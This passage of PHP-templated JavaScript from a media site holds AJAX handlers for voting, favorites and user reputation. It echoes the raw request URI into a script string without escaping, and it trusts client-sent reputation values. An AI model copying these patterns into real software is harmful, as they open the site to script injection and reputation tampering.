            if ($v>0) {
              document.getElementById("vote_"+comment).style.color = '#7500A9';
              document.getElementById("vote_"+comment).innerHTML = '+'+$v+'&nbsp;';
            }else if ($v<0) {
              document.getElementById("vote_"+comment).style.color = '#2E9500';
              document.getElementById("vote_"+comment).innerHTML = $v+'&nbsp;';
            }else {
              document.getElementById("vote_"+comment).style.color = '#315273';
              document.getElementById("vote_"+comment).innerHTML = $v+'&nbsp;';
            }
            ajaxrepution(user);
          }else {
            $v = parseInt(document.getElementById("vote_"+comment).innerHTML)-1;
            if ($v>0) {
              document.getElementById("vote_"+comment).style.color = '#7500A9';
              document.getElementById("vote_"+comment).innerHTML = '+'+$v+'&nbsp;';
            }else if ($v<0) {
              document.getElementById("vote_"+comment).style.color = '#2E9500';
              document.getElementById("vote_"+comment).innerHTML = $v+'&nbsp;';
            }else {
              document.getElementById("vote_"+comment).style.color = '#315273';
              document.getElementById("vote_"+comment).innerHTML = $v+'&nbsp;';
            }
          }
        }
        else alert(http_request.responseText);

      } else {
        alert('There was a problem with the request.');
      }
    }
  };

  function ajaxrepution(userid) {
    var url = '/ajaxrepution.php';
    var params = 'rep=1&userid='+userid+'&url='+"<? echo substr(SITE_URL, 0, -1).$_SERVER['REQUEST_URI']; ?>"+"&title="+"<? echo urlencode(stripslashes($title)); ?>";

    if (window.XMLHttpRequest) {
      http_request = new XMLHttpRequest();
      if (http_request.overrideMimeType) {
        http_request.overrideMimeType('text/xml');
      }
    } else if (window.ActiveXObject) {
      try {
        http_request = new ActiveXObject("Msxml2.XMLHTTP");
      } catch (e) {
        try {
          http_request = new ActiveXObject("Microsoft.XMLHTTP");
        } catch (e) {}
      }
    }
    if (!http_request) {
      alert('Giving up :( Cannot create an XMLHTTP instance');
      return false;
    }
    http_request.open('POST', url, true);
    http_request.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    http_request.send(params);
  }



  var addfavid = null;
  function addfav(id) {
    var url = '/ajax.php';
    var params = 'id='+id+'&action=add';
    var http_request = false;
    addfavid = id;

    if (window.XMLHttpRequest) { // Mozilla, Safari, ...
      http_request = new XMLHttpRequest();
      if (http_request.overrideMimeType) {
        http_request.overrideMimeType('text/xml');
        // See note below about this line
      }
    } else if (window.ActiveXObject) { // IE
      try {
        http_request = new ActiveXObject("Msxml2.XMLHTTP");
      } catch (e) {
        try {
          http_request = new ActiveXObject("Microsoft.XMLHTTP");
        } catch (e) {}
      }
    }

    if (!http_request) {
      alert('Giving up :( Cannot create an XMLHTTP instance');
      return false;
    }
    http_request.onreadystatechange = function() { alertAddfav(http_request);};
    http_request.open('POST', url, true);
    http_request.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    http_request.send(params);

  }
  function alertAddfav(http_request) {
    if (http_request.readyState == 4) {
      if (http_request.status == 200) {
        //alert(http_request.responseText);
        if (http_request.responseText == 'Add favorite successful!') {
          document.getElementById("favchange").innerHTML = '<a href="javascript: remfav('+addfavid+');" class="rem-fav">-</a>';
          document.getElementById("favtotal").innerHTML = parseInt(document.getElementById("favtotal").innerHTML) + 1;
        }
      } else {
        alert('There was a problem with the request.');
      }
    }
  }

  var remfavid = null;
  function remfav(id) {
    var url = '/ajax.php';
    var params = 'id='+id+'&action=remove';
    var http_request = false;
    remfavid = id;

    if (window.XMLHttpRequest) { // Mozilla, Safari, ...
      http_request = new XMLHttpRequest();
      if (http_request.overrideMimeType) {
        http_request.overrideMimeType('text/xml');
        // See note below about this line
      }
    } else if (window.ActiveXObject) { // IE
      try {
        http_request = new ActiveXObject("Msxml2.XMLHTTP");
      } catch (e) {
        try {
          http_request = new ActiveXObject("Microsoft.XMLHTTP");
        } catch (e) {}
      }
    }

    if (!http_request) {
      alert('Giving up :( Cannot create an XMLHTTP instance');
      return false;
    }
    http_request.onreadystatechange = function() { alertRemfav(http_request);};
    http_request.open('POST', url, true);
    http_request.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    http_request.send(params);

  }
  function alertRemfav(http_request) {
    if (http_request.readyState == 4) {
      if (http_request.status == 200) {
        //alert(http_request.responseText);
        if (http_request.responseText == 'favorited removed') {
          document.getElementById("favchange").innerHTML = '<a href="javascript: addfav('+remfavid+');" class="add-fav">+</a>';
          document.getElementById("favtotal").innerHTML = parseInt(document.getElementById("favtotal").innerHTML) - 1;
        }
      } else {
        alert('There was a problem with the request.');
      }
    }
  }

  function ajaxvotevideo(action) {
     var url = '/ajaxvotevideo.php';
    var params = 'id=<?=$id?>&a='+action;
    var http_request = false;

    if (window.XMLHttpRequest) { // Mozilla, Safari, ...
      http_request = new XMLHttpRequest();
      if (http_request.overrideMimeType) {
        http_request.overrideMimeType('text/xml');
        // See note below about this line
      }
    } else if (window.ActiveXObject) { // IE
      try {
        http_request = new ActiveXObject("Msxml2.XMLHTTP");
      } catch (e) {
        try {
          http_request = new ActiveXObject("Microsoft.XMLHTTP");
        } catch (e) {}
      }
    }

    if (!http_request) {
      alert('Giving up :( Cannot create an XMLHTTP instance');
      return false;
    }
    http_request.onreadystatechange = function() {
      if (http_request.readyState == 4) {
        if (http_request.status == 200) {
          if (http_request.responseText == 'true') {
            if (action == 'up') {
              ajaxrepution2();
            }
            alert("Reputation added, thanks!");
          }else {
            alert("You're either not logged in or have already added reputation for this upload.");
          }
        } else {
          alert('There was a problem with the request.');
        }
      }
    };
    http_request.open('POST', url, true);
    http_request.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    http_request.send(params);
  }
  function ajaxrepution2() {
    var url = '/ajaxrepution.php';
    var params = 'rep=<?=$reppower?>&userid=<?=$gall_rec->profileID?>'+'&url='+"<? echo substr(SITE_URL, 0, -1).$_SERVER['REQUEST_URI']; ?>"+"&title="+"<? echo urlencode(stripslashes($gall_rec->i_title)); ?>";

    if (window.XMLHttpRequest) {
      http_request = new XMLHttpRequest();
      if (http_request.overrideMimeType) {
        http_request.overrideMimeType('text/xml');
      }
    } else if (window.ActiveXObject) {
      try {
        http_request = new ActiveXObject("Msxml2.XMLHTTP");
      } catch (e) {
        try {
          http_request = new ActiveXObject("Microsoft.XMLHTTP");
        } catch (e) {}
      }
    }
    if (!http_request) {
      alert('Giving up :( Cannot create an XMLHTTP instance');
      return false;
    }
    http_request.open('POST', url, true);
    http_request.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    http_request.send(params);
  }
